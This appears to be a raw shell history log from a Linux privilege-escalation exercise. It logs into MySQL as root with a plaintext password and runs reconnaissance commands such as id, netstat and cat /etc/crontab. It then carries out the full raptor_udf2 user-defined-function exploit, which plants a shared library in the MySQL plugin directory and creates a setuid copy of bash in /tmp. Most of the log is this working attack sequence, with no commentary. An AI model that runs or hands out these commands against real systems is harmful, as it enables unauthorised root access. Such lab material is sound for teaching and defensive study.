 ls -al
cat .bash_history
ls -al
mysql -h somehost.local -uroot -ppassword123
exit
cd /tmp
clear
ifconfig
netstat -antp
nano myvpn.ovpn
ls
ls
rm /tmp/rootbash
exit
id
cat /etc/crontab
exit
rm /tmp/rootbash
exit
use mysql,
use mysql;
create table foo(line blob);
insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
identify